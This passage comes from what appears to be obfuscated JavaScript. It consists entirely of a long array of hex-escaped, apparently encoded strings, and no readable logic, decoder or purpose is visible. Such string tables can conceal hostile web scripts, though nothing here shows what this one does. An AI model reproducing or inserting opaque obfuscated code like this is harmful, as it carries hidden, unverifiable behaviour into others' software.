x77\x35\x72\x43\x6e\x32\x55\x64\x77\x6f\x31\x50\x59\x63\x4f\x47\x77\x71\x7a\x44\x71\x73\x4f\x2b\x77\x37\x50\x43\x6c\x30\x44\x44\x73\x73\x4b\x64\x77\x6f\x6a\x43\x6c\x6a\x4e\x6f\x77\x72\x4c\x43\x76\x6e\x78\x30\x62\x38\x4f\x78\x77\x70\x44\x44\x68\x73\x4b\x39\x77\x71\x63\x70\x52\x7a\x30\x42','\x77\x71\x33\x44\x6a\x46\x77\x3d','\x55\x73\x4f\x78\x59\x51\x3d\x3d','\x77\x34\x72\x43\x6b\x38\x4f\x6d\x4a\x41\x7a\x43\x6a\x47\x6e\x44\x68\x42\x33\x44\x67\x4d\x4b\x65','\x61\x67\x54\x44\x74\x63\x4b\x53\x77\x72\x4a\x6b\x4f\x31\x67\x3d','\x66\x7a\x54\x44\x6a\x77\x3d\x3d','\x77\x71\x2f\x44\x6d\x38\x4b\x68\x44\x30\x4e\x32\x44\x73\x4f\x41\x63\x73\x4f\x63','\x77\x6f\x48\x44\x6d\x57\x39\x36\x58\x46\x54\x43\x6f\x63\x4b\x37\x77\x6f\x67\x3d','\x77\x36\x58\x44\x75\x42\x6e\x44\x6c\x67\x3d\x3d','\x77\x72\x7a\x43\x6a\x41\x50\x44\x75\x45\x49\x47','\x77\x72\x73\x4d\x43\x73\x4b\x55\x61\x38\x4f\x39','\x77\x35\x37\x43\x6d\x73\x4f\x67\x4b\x42\x48\x43\x6a\x55\x59\x3d','\x77\x36\x6e\x43\x70\x73\x4f\x69','\x4e\x33\x76\x43\x76\x67\x3d\x3d','\x57\x56\x6a\x43\x68\x41\x3d\x3d','\x77\x37\x68\x77\x59\x63\x4f\x51\x77\x36\x6c\x7a','\x64\x4d\x4b\x64\x77\x70\x45\x3d','\x77\x34\x6c\x50\x48\x51\x3d\x3d','\x52\x30\x49\x35\x77\x72\x63\x37\x4a\x4d\x4b\x42\x45\x63\x4b\x52\x56\x6d\x6c\x30\x77\x35\x4c\x44\x6e\x68\x76\x44\x68\x77\x3d\x3d','\x77\x34\x6a\x44\x71\x33\x56\x68\x77\x36\x77\x59\x77\x35\x48\x44\x72\x41\x3d\x3d','\x51\x38\x4f\x7a\x59\x67\x3d\x3d','\x77\x37\x55\x6a\x77\x71\x49\x61\x77\x34\x38\x76\x46\x73\x4b\x4a\x77\x36\x63\x3d','\x58\x63\x4f\x33\x77\x6f\x55\x31\x47\x4d\x4b\x63','\x77\x70\x6a\x44\x68\x4d\x4f\x32\x77\x36\x66\x43\x6e\x38\x4b\x67\x77\x35\x62\x44\x6b\x63\x4b\x79\x77\x6f\x51\x73\x54\x47\x64\x75\x77\x36\x33\x43\x68\x51\x3d\x3d','\x77\x70\x6a\x43\x73\x38\x4b\x4a\x4a\x79\x6b\x3d','\x77\x71\x41\x47\x42\x73\x4b\x5a\x61\x4d\x4f\x71','\x77\x37\x70\x30\x65\x63\x4f\x65\x77\x37\x70\x36\x65\x38\x4f\x39\x59\x53\x37\x43\x6a\x73\x4b\x6c\x46\x4d\x4f\x33\x77\x37\x77\x46\x77\x36\x67\x3d','\x77\x71\x4c\x44\x73\x68\x48\x43\x71\x4d\x4b\x52','\x42\x6b\x70\x6f\x77\x35\x34\x68\x77\x35\x4d\x35','\x43\x56\x74\x75\x77\x37\x6b\x6e\x77\x35\x38\x6f\x4c\x73\x4f\x4f\x77\x37\x72\x43\x68\x45\x58\x43\x67\x58\x34\x36\x4a\x42\x46\x51\x77\x37\x49\x34\x54\x38\x4f\x30\x54\x55\x2f\x43\x68\x73\x4b\x64\x47\x77\x3d\x3d','\x46\x47\x2f\x43\x75\x4d\x4f\x43\x77\x72\x67\x3d','\x77\x72\x6a\x43\x67\x52\x54\x44\x73\x30\x34\x63\x77\x36\x4d\x3d','\x77\x72\x4d\x2f\x57\x32\x6e\x44\x72\x4d\x4b\x65\x48\x30\x46\x65\x77\x71\x63\x41\x47\x44\x6e\x44\x71\x38\x4f\x48\x77\x6f\x56\x56\x77\x70\x59\x3d','\x77\x34\x72\x44\x70\x55\x70\x67\x77\x37\x73\x3d','\x77\x6f\x44\x44\x6c\x6c\x4d\x68\x77\x35\x74\x66\x41\x33\x30\x3d','\x64\x45\x6a\x43\x6e\x30\x6b\x44\x77\x34\x31\x4b\x77\x71\x46\x47\x77\x72\x33\x44\x67\x52\x62\x44\x76\x38\x4f\x79\x77\x70\x64\x36\x43\x38\x4f\x70\x77\x6f\x77\x3d','\x77\x72\x54\x43\x6c\x43\x44\x43\x74\x4d\x4f\x4e\x47\x73\x4b\x53\x53\x6e\x6b\x3d','\x57\x63\x4b\x62\x77\x37\x66\x43\x76\x6d\x41\x6c\x46\x77\x6f\x3d','\x46\x31\x5a\x74\x77\x37\x63\x70\x77\x35\x41\x44\x4a\x4d\x4f\x45\x77\x71\x44\x43\x6b\x55\x66\x43\x67\x48\x41\x38\x4a\x42\x45\x3d','\x77\x35\x44\x44\x76\x68\x37\x44\x69\x38\x4b\x34\x4c\x44\x35\x63\x66\x68\x76\x43\x76\x77\x72\x43\x68\x77\x3d\x3d','\x53\x4d\x4f\x65\x61\x4d\x4f\x47\x45\x55\x41\x3d','\x64\x46\x49\x6a\x4e\x44\x68\x46\x64\x79\x56\x66','\x77\x72\x48\x43\x6f\x73\x4b\x4e\x4d\x79\x49\x56\x77\x34\x6b\x2b','\x77\x6f\x33\x43\x73\x38\x4b\x4a\x50\x68\x77\x4a\x77\x34\x63\x39\x43\x33\x50\x43\x76\x67\x3d\x3d','\x77\x34\x46\x38\x44\x69\x66\x44\x72\x56\x6b\x3d','\x63\x73\x4b\x6d\x77\x70\x72\x43\x6a\x38\x4f\x36\x4b\x77\x3d\x3d','\x77\x71\x37\x44\x68\x73\x4b\x2b\x46\x56\x52\x67','\x59\x30\x6a\x43\x68\x30\x51\x42\x77\x35\x51\x3d','\x77\x70\x4a\x4b\x48\x38\x4f\x66\x64\x4d\x4b\x4a','\x77\x72\x76\x44\x6f\x78\x6a\x43\x72\x38\x4b\x56','\x51\x67\x37\x44\x69\x45\x76\x43\x6b\x38\x4b\x69','\x77\x72\x6b\x54\x47\x67\x3d\x3d','\x61\x51\x6e\x44\x73\x73\x4b\x43\x77\x72\x4a\x2b','\x77\x35\x64\x6c\x41\x54\x58\x44\x71\x30\x4d\x3d','\x77\x71\x62\x43\x69\x53\x76\x43\x6f\x38\x4f\x4c\x41\x41\x3d\x3d','\x77\x35\x51\x45\x66\x54\x56\x48\x53\x31\x6f\x63\x50\x51\x3d\x3d','\x77\x37\x34\x36\x77\x72\x30\x41\x77\x35\x77\x39','\x58\x63\x4f\x54\x5a\x38\x4f\x54\x44\x46\x30\x6d\x49\x4d\x4b\x30\x77\x35\x58\x43\x67\x38\x4f\x79','\x77\x35\x41\x4c\x63\x54\x56\x63\x56\x51\x3d\x3d','\x58\x47\x67\x76\x4e\x6a\x5a\x5a\x56\x68\x70\x79\x62\x41\x41\x3d','\x77\x70\x48\x44\x6b\x6d\x4e\x37\x61\x55\x41\x3d','\x48\x6b\x34\x31\x77\x70\x67\x67\x50\x38\x4b\x61\x58\x4d\x4b\x56\x56\x47\x46\x33\x77\x34\x6b\x3d','\x77\x70\x54\x44\x6c\x56\x38\x55\x77\x34\x68\x45\x48\x6e\x30\x43\x77\x36\x48\x44\x6e\x4d\x4b\x59\x56\x63\x4b\x7a\x44\x38\x4f\x59\x77\x37\x4e\x62\x4f\x63\x4f\x75\x77\x35\x6c\x66\x63\x67\x3d\x3d','\x52\x58\x72\x43\x6a\x45\x77\x42\x77\x34\x4a\x58\x77\x72\x74\x5a\x77\x34\x7a\x44\x76\x7a\x66\x44\x6d\x4d\x4f\x4a\x77\x72\x64\x32\x48\x73\x4f\x6a\x77\x6f\x77\x4d\x61\x38\x4f\x64','\x5a\x73\x4b\x6c\x5a\x55\x6c\x47\x77\x70\x45\x3d','\x57\x38\x4f\x56\x65\x47\x6e\x44\x75\x52\x44\x44\x76\x48\x37\x44\x6e\x45\x6e\x43\x68\x48\x54\x43\x6d\x42\x78\x74\x77\x35\x63\x44\x4f\x4d\x4b\x2b\x55\x53\x44\x43\x6c\x38\x4b\x73\x57\x63\x4f\x4c\x77\x34\x58\x43\x72\x73\x4f\x33\x77\x6f\x55\x7a','\x42\x33\x62\x43\x76\x63\x4f\x45\x77\x71\x6b\x74','\x77\x34\x76\x44\x6b\x45\x4c\x44\x6d\x4d\x4b\x67\x77\x37\x50\x43\x6c\x7a\x62\x44\x6d\x63\x4f\x57\x57\x6d\x7a\x43\x69\x73\x4f\x30\x77\x36\x64\x38\x63\x73\x4b\x52\x61\x78\x6a\x44\x73\x51\x3d\x3d','\x55\x48\x7a\x43\x6e\x63\x4b\x39\x77\x36\x72\x44\x6c\x6c\x58\x43\x67\x38\x4b\x56\x62\x73\x4b\x35\x56\x63\x4b\x6b\x4b\x47\x44\x44\x6b\x54\x68\x48\x77\x34\x70\x59\x43\x73\x4b\x63\x77\x36\x37\x44\x6c\x4d\x4b\x79\x46\x68\x56\x44\x77\x6f\x48\x44\x71\x32\x6a\x44\x6f\x63\x4f\x77\x77\x70\x78\x48\x62\x68\x73\x3d','\x77\x71\x33\x43\x6c\x51\x6a\x44\x70\x31\x4d\x42','\x45\x48\x44\x43\x6d\x73\x4b\x72\x77\x35\x6a\x44\x6b\x6b\x6a\x43\x6b\x38\x4f\x52\x4c\x4d\x4b\x32\x55\x4d\x4b\x30\x41\x6e\x58\x44\x6a\x53\x78\x4c\x77\x34\x52\x43\x43\x4d\x4b\x31\x77\x35\x66\x44\x6a\x63\x4b\x2b\x41\x42\x39\x30','\x55\x73\x4b\x4d\x77\x71\x6a\x44\x71\x38\x4f\x7a\x5a\x45\x50\x44\x74\x69\x44\x43\x69\x32\x70\x5a\x77\x36\x50\x44\x69\x73\x4b\x4f','\x52\x43\x44\x44\x6d\x73\x4b\x6d\x53\x58\x4d\x3d','\x77\x34\x72\x44\x6f\x56\x52\x6d\x77\x37\x63\x65\x77\x35\x45\x3d','\x64\x73\x4b\x69\x77\x6f\x66\x43\x67\x73\x4f\x32\x49\x6a\x37\x43\x71\x73\x4f\x4e\x77\x72\x49\x57\x77\x36\x44\x43\x6f\x6d\x59\x3d','\x77\x35\x6e\x43\x6a\x63\x4b\x34\x42\x6c\x6b\x78','\x77\x71\x51\x47\x47\x63\x4b\x49\x62\x73\x4f\x71\x77\x36\x77\x3d','\x52\x6a\x54\x44\x6e\x4d\x4b\x33\x58\x47\x7a\x43\x73\x63\x4f\x48\x77\x6f\x50\x44\x70\x63\x4b\x63\x43\x6a\x7a\x44\x6b\x77\x3d\x3d','\x77\x70\x58\x44\x67\x6c\x73\x6d\x77\x34\x6c\x44','\x61\x6c\x76\x43\x68\x6b\x4d\x42\x77\x35\x39\x4e','\x77\x6f\x50\x44\x74\x68\x2f\x43\x6e\x4d\x4b\x48\x4c\x6d\x66\x43\x6e\x38\x4f\x2b\x65\x68\x51\x3d','\x77\x34\x4a\x77\x54\x63\x4b\x4c\x52\x52\x51\x3d','\x77\x71\x51\x47\x47\x63\x4b\x49\x62\x73\x4f\x71\x77\x36\x77\x6b\x77\x72\x48\x44\x73\x63\x4f\x4c\x59\x4d\x4b\x43','\x77\x70\x50\x44\x6e\x63\x4f\x70\x77\x37\x33\x43\x6a\x4d\x4b\x79','\x77\x35\x76\x44\x71\x45\x6c\x33\x77\x37\x38\x64\x77\x36\x76\x44\x6f\x38\x4b\x35\x4f\x31\x44\x43\x6d\x69\x72\x44\x6e\x6d\x7a\x43\x6f\x6c\x59\x32','\x77\x72\x58\x43\x6b\x43\x37\x43\x70\x63\x4f\x61','\x55\x6b\x72\x43\x6d\x67\x3d\x3d','\x54\x73\x4f\x33\x61\x73\x4b\x50\x77\x71\x6e\x44\x68\x69\x30\x32\x53\x38\x4b\x37\x77\x72\x2f\x44\x69\x63\x4f\x49\x52\x38\x4b\x7a\x58\x69\x34\x3d','\x45\x56\x74\x30\x77\x36\x55\x6c','\x77\x35\x51\x63\x77\x6f\x6e\x44\x6f\x38\x4b\x75\x77\x35\x2f\x43\x68\x38\x4b\x41','\x77\x37\x70\x30\x65\x63\x4f\x65\x77\x37\x70\x36\x65\x38\x4f\x39\x59\x53\x37\x43\x6a\x4d\x4b\x6c\x45\x63\x4f\x36\x77\x37\x45\x4a\x77\x37\x37\x43\x6c\x67\x3d\x3d','\x77\x34\x6a\x44\x67\x38\x4f\x2f\x4c\x48\x77\x77','\x77\x70\x52\x43\x41\x38\x4f\x76\x62\x4d\x4b\x62\x52\x78\x73\x3d','\x66\x38\x4b\x76\x77\x70\x37\x43\x69\x63\x4f\x77\x4c\x32\x54\x43\x74\x38\x4f\x61\x77\x36\x30\x4d\x77\x37\x72\x43\x73\x33\x4d\x34','\x45\x63\x4f\x73\x77\x71\x68\x78\x77\x72\x48\x43\x76\x77\x3d\x3d','\x51\x73\x4f\x56\x59\x73\x4f\x46\x45\x41\x3d\x3d','\x44\x47\x2f\x43\x6f\x73\x4f\x65\x77\x72\x6f\x2f\x4b\x73\x4b\x77\x50\x73\x4b\x51\x59\x63\x4b\x63\x46\x6c\x4d\x54\x52\x73\x4b\x5a\x77\x72\x56\x57\x47\x67\x3d\x3d','\x52\x38\x4b\x47\x77\x71\x37\x44\x75\x38\x4f\x69\x5a\x41\x3d\x3d','\x77\x70\x52\x64\x47\x4d\x4f\x43\x5a\x63\x4b\x5a\x51\x41\x45\x75\x59\x41\x3d\x3d','\x65\x73\x4f\x6e\x64\x38\x4f\x4f\x4f\x53\x73\x31\x4b\x73\x4b\x47\x64\x63\x4f\x66\x4d\x79\x6c\x64\x77\x71\x7a\x43\x6d\x63\x4f\x49\x77\x6f\x35\x36\x77\x36\x6a\x43\x71\x68\x37\x44\x69\x51\x3d\x3d','\x44\x45\x41\x30\x77\x71\x77\x77','\x58\x6d\x6a\x43\x76\x51\x3d\x3d','\x77\x37\x33\x44\x76\x41\x54\x44\x68\x63\x4b\x37\x4b\x41\x46\x32','\x77\x70\x6b\x42\x41\x73\x4b\x59\x5a\x4d\x4f\x73\x77\x71\x64\x6e\x77\x37\x50\x44\x72\x73\x4f\x4c\x62\x38\x4f\x63\x52\x6a\x50\x43\x70\x42\x50\x43\x6b\x57\x5a\x30\x77\x37\x54\x44\x74\x4d\x4b\x57\x44\x53\x4e\x30','\x56\x7a\x6e\x44\x6e\x38\x4b\x67\x57\x41\x3d\x3d','\x56\x38\x4f\x72\x61\x63\x4b\x4a\x77\x71\x50\x44\x67\x30\x49\x3d','\x77\x34\x62\x44\x6e\x73\x4f\x76\x4c\x41\x3d\x3d','\x66\x38\x4b\x37\x77\x6f\x58\x43\x67\x73\x4f\x79\x50\x46\x45\x3d','\x77\x72\x2f\x43\x68\x41\x2f\x44\x73\x45\x67\x46\x77\x72\x35\x36\x77\x72\x49\x77\x77\x70\x58\x44\x76\x6c\x33\x43\x6d\x51\x66\x44\x75\x43\x4c\x43\x6c\x63\x4b\x4c\x5a\x41\x3d\x3d','\x41\x73\x4f\x31\x77\x71\x31\x33\x77\x71\x41\x3d','\x77\x72\x49\x72\x57\x57\x58\x44\x75\x63\x4b\x6f\x41\x6b\x70\x59\x77\x36\x45\x3d','\x77\x70\x6e\x43\x75\x38\x4b\x4c\x4e\x69\x4d\x57\x77\x6f\x67\x38\x43\x6d\x6a\x43\x74\x69\x4c\x43\x6e\x69\x31\x74\x56\x41\x76\x44\x76\x52\x72\x43\x68\x47\x6b\x3d','\x62\x45\x6a\x43\x68\x56\x55\x42','\x77\x34\x38\x47\x77\x71\x37\x44\x73\x73\x4b\x75\x77\x37\x37\x43\x6a\x4d\x4b\x4f\x50\x63\x4b\x77\x48\x77\x3d\x3d','\x46\x57\x66\x43\x75\x73\x4f\x54\x77\x72\x49\x70\x63\x4d\x4b\x49\x4b\x63\x4f\x63\x52\x63\x4b\x2f\x4b\x6c\x67\x59\x51\x63\x4b\x49\x77\x71\x35\x51\x47\x73\x4f\x6e\x77\x35\x55\x67\x77\x71\x4c\x43\x70\x4d\x4b\x56\x59\x38\x4f\x42','\x54\x4d\x4b\x50\x77\x37\x2f\x43\x75\x58\x49\x35','\x47\x45\x6e\x44\x67\x45\x2f\x44\x68\x63\x4f\x51\x77\x6f\x55\x6c\x54\x53\x58\x44\x72\x31\x45\x57\x77\x35\x67\x57\x48\x52\x6a\x44\x6e\x73\x4b\x44\x77\x6f\x5a\x71','\x77\x36\x77\x72\x77\x72\x6f\x58\x77\x34\x63\x35\x54\x4d\x4b\x46\x77\x37\x72\x43\x75\x6d\x6b\x4c\x77\x72\x4e\x6e\x77\x37\x6a\x43\x72\x63\x4f\x6b\x77\x35\x5a\x4f\x53\x38\x4b\x56\x77\x6f\x30\x45\x4c\x38\x4f\x42\x77\x34\x73\x6b\x52\x67\x55\x3d','\x77\x6f\x52\x65\x77\x70\x2f\x43\x6e\x73\x4b\x4b','\x77\x37\x66\x44\x6f\x46\x76\x44\x6a\x73\x4b\x32\x77\x36\x58\x43\x6b\x44\x7a\x44\x6d\x38\x4f\x63\x57\x67\x3d\x3d','\x77\x70\x58\x43\x6f\x43\x6b\x6d\x45\x73\x4f\x39\x53\x55\x63\x3d','\x77\x6f\x72\x43\x67\x67\x37\x44\x75\x45\x49\x54\x77\x37\x34\x39\x77\x72\x4d\x39\x77\x6f\x44\x44\x71\x57\x58\x43\x6c\x6b\x50\x44\x76\x44\x6a\x44\x68\x38\x4f\x56\x4d\x63\x4f\x66\x77\x6f\x4e\x2b\x77\x70\x37\x44\x74\x6a\x44\x44\x76\x38\x4f\x6c\x48\x73\x4b\x4e\x57\x73\x4b\x6d\x77\x34\x56\x33\x77\x70\x4a\x41\x56\x51\x2f\x44\x6d\x69\x37\x44\x76\x48\x62\x44\x72\x73\x4b\x43\x77\x35\x58\x44\x76\x48\x63\x77\x43\x4d\x4f\x43\x46\x30\x44\x43\x68\x73\x4f\x6e\x65\x33\x46\x74\x77\x36\x39\x4e\x66\x55\x37\x43\x67\x4d\x4b\x50\x77\x36\x58\x43\x6f\x43\x44\x43\x70\x55\x76\x43\x6d\x4d\x4f\x79\x57\x38\x4b\x51\x45\x63\x4f\x56\x77\x36\x6a\x44\x6e\x63\x4f\x7a\x77\x71\x6c\x77\x53\x73\x4f\x34\x77\x34\x56\x44\x66\x77\x3d\x3d','\x4f\x55\x33\x44\x6a\x6e\x33\x44\x72\x41\x3d\x3d','\x51\x77\x7a\x44\x71\x51\x3d\x3d','\x77\x35\x37\x43\x72\x63\x4b\x39','\x77\x36\x34\x73\x77\x72\x41\x57\x77\x34\x34\x6e\x44\x4d\x4b\x44\x77\x37\x45\x3d','\x77\x36\x4c\x44\x71\x6b\x66\x44\x6a\x73\x4b\x72\x77\x37\x6a\x43\x69\x79\x77\x3d','\x77\x6f\x44\x44\x67\x4d\x4f\x79\x77\x37\x33\x43\x6b\x63\x4b\x75\x77\x34\x7a\x44\x6a\x51\x3d\x3d','\x49\x55\x50\x44\x68\x6d\x30\x3d','\x77\x71\x56\x7a\x46\x6e\x66\x44\x6e\x38\x4b\x4c\x42\x41\x2f\x43\x75\x52\x38\x50\x54\x52\x33\x43\x70\x45\x35\x7a\x42\x6c\x66\x43\x6d\x4d\x4f\x31\x77\x70\x73\x3d','\x77\x71\x7a\x43\x67\x67\x4c\x44\x6f\x55\x6f\x58\x77\x37\x35\x68\x77\x6f\x6f\x72\x77\x70\x54\x44\x71\x51\x3d\x3d','\x55\x57\x58\x43\x6e\x38\x4b\x6b\x77\x71\x6e\x44\x68\x31\x54\x43\x70\x4d\x4f\x50\x4f\x4d\x4b\x7a\x58\x38\x4b\x67\x58\x79\x6a\x43\x6a\x44\x42\x49\x77\x34\x4a\x54\x48\x38\x4b\x48','\x56\x73\x4b\x52\x77\x70\x54\x44\x76\x4d\x4f\x6b\x66\x6c\x37\x43\x76\x77\x3d\x3d','\x51\x63\x4f\x44\x62\x38\x4f\x53\x45\x56\x73\x3d','\x64\x45\x6a\x43\x6e\x30\x6b\x44\x77\x34\x31\x4b\x77\x71\x46\x47\x77\x72\x33\x44\x6c\x52\x7a\x44\x73\x38\x4f\x34\x77\x6f\x42\x77\x43\x63\x4f\x6c\x77\x70\x45\x47\x49\x4d\x4f\x64\x77\x70\x41\x62','\x77\x35\x76\x44\x6d\x73\x4f\x36\x4b\x6d\x30\x3d','\x77\x71\x6a\x44\x6b\x63\x4b\x35\x43\x45\x56\x77\x4c\x73\x4f\x51\x62\x63\x4f\x58','\x77\x34\x37\x44\x73\x46\x49\x3d','\x77\x70\x44\x44\x6a\x33\x78\x68\x66\x6c\x62\x43\x6b\x4d\x4b\x73\x77\x6f\x7a\x43\x68\x67\x3d\x3d','\x54\x38\x4b\x43\x77\x37\x6a\x43\x71\x58\x49\x6a\x43\x67\x6b\x3d','\x77\x36\x66\x44\x72\x45\x66\x44\x6d\x4d\x4b\x6e\x77\x37\x6e\x44\x69\x79\x6a\x44\x68\x73\x4f\x58\x58\x46\x73\x3d','\x51\x33\x72\x43\x6d\x73\x4b\x38\x77\x36\x38\x3d','\x77\x72\x4a\x2f\x42\x32\x66\x44\x6c\x38\x4b\x41\x52\x42\x50\x44\x73\x68\x49\x48\x52\x68\x77\x3d','\x66\x4d\x4f\x6a\x61\x4d\x4f\x41\x4e\x6a\x34\x3d','\x77\x71\x62\x43\x6e\x69\x50\x43\x6f\x4d\x4f\x57','\x58\x4d\x4f\x78\x5a\x63\x4b\x62\x77\x71\x2f\x44\x72\x6c\x55\x6e\x56\x73\x4b\x42\x77\x71\x33\x44\x67\x73\x4f\x31\x51\x63\x4b\x39\x42\x51\x3d\x3d','\x77\x37\x54\x44\x73\x67\x76\x44\x6b\x73\x4b\x6e\x46\x67\x4e\x72\x61\x44\x6a\x43\x74\x42\x2f\x43\x6e\x41\x4c\x44\x6b\x77\x3d\x3d','\x77\x34\x55\x4c\x77\x72\x50\x44\x70\x4d\x4b\x6f\x77\x34\x55\x3d','\x5a\x73\x4b\x79\x57\x31\x39\x51\x77\x71\x42\x4c\x77\x71\x34\x75\x77\x72\x44\x43\x73\x55\x33\x43\x76\x4d\x4f\x63\x77\x36\x58\x43\x75\x47\x4e\x49\x50\x79\x62\x43\x71\x30\x49\x3d','\x77\x72\x5a\x31\x47\x32\x62\x44\x6e\x63\x4b\x5a\x52\x44\x50\x44\x6e\x6a\x38\x6b\x61\x79\x62\x43\x6c\x6d\x68\x52\x4d\x30\x6e\x43\x70\x41\x3d\x3d','\x77\x37\x54\x44\x6a\x57\x4a\x52\x77\x35\x73\x2f\x77\x36\x44\x44\x69\x4d\x4b\x63\x43\x54\x37\x44\x74\x41\x3d\x3d','\x47\x73\x4f\x31\x77\x72\x64\x72\x77\x71\x4c\x43\x72\x63\x4b\x63\x77\x70\x33\x44\x76\x4d\x4b\x4c\x77\x37\x7a\x43\x71\x79\x50\x43\x72\x42\x67\x64\x77\x71\x72\x43\x76\x68\x6b\x6b\x77\x71\x78\x38\x77\x34\x46\x61\x66\x38\x4f\x61\x77\x36\x6a\x43\x76\x73\x4b\x36','\x5a\x38\x4b\x76\x77\x6f\x54\x43\x6c\x63\x4f\x79','\x77\x36\x55\x47\x77\x72\x34\x3d','\x57\x58\x72\x43\x6b\x38\x4b\x74\x77\x35\x50\x44\x69\x6b\x76\x43\x6b\x73\x4f\x49','\x66\x38\x4b\x76\x77\x70\x37\x43\x69\x63\x4f\x77\x4c\x32\x54\x43\x74\x38\x4f\x61\x77\x36\x30\x54\x77\x36\x58\x43\x70\x57\x51\x6b\x77\x72\x78\x33\x4a\x63\x4b\x45\x77\x34\x35\x67\x57\x63\x4b\x31\x77\x37\x30\x52\x77\x6f\x76\x44\x72\x51\x3d\x3d','\x77\x34\x4d\x53\x64\x44\x4e\x4e','\x55\x43\x4c\x44\x71\x51\x3d\x3d','\x62\x55\x44\x43\x68\x30\x51\x4c\x77\x35\x73\x51\x77\x71\x6c\x59\x77\x37\x7a\x44\x6c\x42\x4c\x44\x73\x63\x4f\x43\x77\x6f\x31\x36\x44\x67\x3d\x3d','\x77\x72\x48\x44\x71\x78\x54\x43\x72\x73\x4b\x41\x4c\x67\x3d\x3d','\x77\x35\x76\x44\x71\x45\x6c\x33\x77\x37\x38\x64\x77\x36\x76\x44\x6f\x38\x4b\x35\x4f\x77\x3d\x3d','\x77\x35\x4c\x44\x70\x56\x42\x38\x77\x37\x6b\x51\x77\x34\x76\x44\x70\x4d\x4b\x69\x5a\x68\x6a\x44\x6c\x43\x6a\x44\x67\x45\x4c\x43\x70\x31\x49\x30\x77\x34\x49\x38\x4a\x4d\x4f\x37\x56\x78\x50\x44\x75\x44\x6f\x41\x77\x37\x73\x33\x77\x36\x74\x78\x57\x38\x4f\x47\x4f\x73\x4f\x69\x45\x38\x4f\x59\x48\x51\x34\x3d','\x77\x36\x4c\x44\x72\x6c\x6e\x44\x69\x4d\x4b\x6e','\x4f\x6c\x2f\x44\x68\x33\x72\x44\x69\x4d\x4f\x6c\x77\x6f\x55\x6c\x58\x51\x54\x44\x76\x45\x77\x5a','\x4f\x45\x4c\x43\x70\x56\x50\x43\x6c\x4d\x4b\x38','\x51\x4d\x4b\x4d\x77\x71\x62\x44\x70\x73\x4f\x79','\x77\x70\x37\x44\x6d\x30\x51\x38\x77\x35\x70\x52\x42\x58\x38\x52\x77\x72\x76\x44\x67\x4d\x4b\x45\x58\x73\x4b\x43\x49\x63\x4f\x52\x77\x36\x4a\x48\x49\x73\x4f\x47\x77\x35\x52\x4f\x59\x56\x6b\x33\x77\x70\x4e\x2b\x77\x6f\x6e\x43\x72\x73\x4f\x4c\x58\x4d\x4f\x74\x4d\x38\x4b\x6e\x4a\x56\x39\x63\x47\x41\x77\x3d','\x65\x68\x44\x44\x74\x38\x4b\x45\x77\x71\x4d\x3d','\x77\x34\x6e\x43\x68\x73\x4b\x30\x42\x32\x77\x6c\x77\x6f\x4a\x4b\x56\x55\x58\x43\x6b\x33\x38\x57','\x77\x71\x6e\x44\x6a\x4d\x4b\x32\x43\x45\x52\x67','\x77\x35\x6a\x43\x6a\x63\x4f\x79\x4c\x51\x45\x3d','\x77\x70\x44\x44\x74\x46\x73\x48\x77\x34\x37\x44\x76\x73\x4b\x61\x77\x35\x7a\x43\x76\x56\x58\x43\x68\x38\x4b\x49\x41\x46\x42\x56\x77\x37\x54\x43\x74\x69\x56\x54\x77\x36\x72\x43\x67\x54\x46\x44\x56\x47\x6f\x71\x77\x6f\x6e\x43\x75\x69\x37\x43\x72\x6a\x7a\x44\x6c\x6e\x48\x44\x72\x33\x55\x72\x66\x73\x4f\x46\x77\x70\x77\x3d','\x54\x4d\x4f\x74\x59\x63\x4b\x5a\x77\x6f\x66\x44\x6c\x6d\x59\x73\x55\x4d\x4b\x73\x77\x71\x72\x44\x6a\x38\x4f\x41','\x56\x6d\x48\x43\x6e\x38\x4b\x6d\x77\x36\x50\x44\x67\x41\x3d\x3d','\x57\x73\x4f\x39\x77\x6f\x30\x6f\x43\x41\x3d\x3d','\x77\x34\x50\x44\x6d\x73\x4f\x67\x4e\x6d\x38\x69\x58\x69\x31\x55\x77\x71\x2f\x43\x76\x38\x4f\x43\x66\x56\x66\x43\x6e\x38\x4f\x6c\x77\x70\x54\x43\x70\x30\x35\x32\x77\x70\x33\x44\x6d\x63\x4f\x39\x57\x73\x4b\x54\x77\x6f\x77\x6f\x77\x70\x68\x35\x77\x36\x64\x75\x53\x73\x4f\x45\x77\x36\x55\x74\x58\x73\x4f\x39\x77\x71\x44\x44\x6b\x51\x58\x43\x70\x44\x50\x44\x69\x63\x4b\x43\x66\x77\x67\x3d','\x66\x31\x48\x43\x67\x46\x4d\x51\x77\x35\x38\x3d','\x53\x63\x4f\x79\x63\x63\x4b\x4d\x77\x71\x2f\x44\x6e\x33\x41\x3d','\x4e\x30\x67\x37\x77\x71\x73\x36\x4f\x4d\x4b\x61\x56\x38\x4b\x41\x41\x45\x31\x38\x77\x34\x44\x44\x6d\x6b\x2f\x44\x73\x73\x4f\x4b\x77\x72\x58\x44\x71\x6c\x67\x50\x4b\x79\x62\x44\x6b\x6e\x41\x3d','\x52\x38\x4b\x57\x77\x36\x44\x43\x6f\x32\x45\x72\x45\x51\x6a\x44\x6b\x63\x4f\x54\x57\x48\x58\x44\x70\x63\x4f\x4f\x51\x67\x3d\x3d','\x77\x70\x54\x44\x6c\x38\x4f\x68\x77\x37\x6a\x43\x6e\x51\x3d\x3d','\x59\x68\x44\x44\x72\x63\x4b\x59\x77\x71\x46\x73\x49\x46\x6c\x64\x77\x72\x67\x73\x46\x4d\x4f\x53\x49\x6a\x6f\x70\x4f\x73\x4b\x6b\x57\x73\x4f\x69\x41\x38\x4f\x47\x77\x34\x42\x32\x77\x34\x33\x43\x70\x6e\x33\x43\x6a\x4d\x4b\x76\x47\x67\x3d\x3d','\x46\x33\x33\x43\x73\x63\x4f\x46\x77\x70\x77\x35\x4f\x38\x4b\x78\x4f\x4d\x4f\x36\x59\x38\x4b\x48\x47\x51\x3d\x3d','\x77\x35\x48\x44\x71\x30\x52\x38\x77\x37\x49\x55','\x54\x7a\x6e\x44\x68\x63\x4b\x38\x57\x6d\x48\x44\x71\x38\x4f\x59\x77\x6f\x50\x43\x70\x4d\x4b\x4b\x48\x43\x72\x44\x6b\x67\x59\x4b\x77\x36\x34\x43\x49\x63\x4b\x68\x77\x37\x6a\x44\x6e\x43\x74\x75\x77\x34\x4c\x43\x68\x4d\x4b\x47\x77\x72\x56\x6e\x77\x72\x62\x43\x70\x68\x73\x3d','\x77\x36\x30\x6a\x77\x72\x67\x47\x77\x34\x30\x3d','\x41\x63\x4f\x6e\x77\x71\x52\x77\x77\x6f\x54\x43\x71\x38\x4b\x4e\x77\x70\x7a\x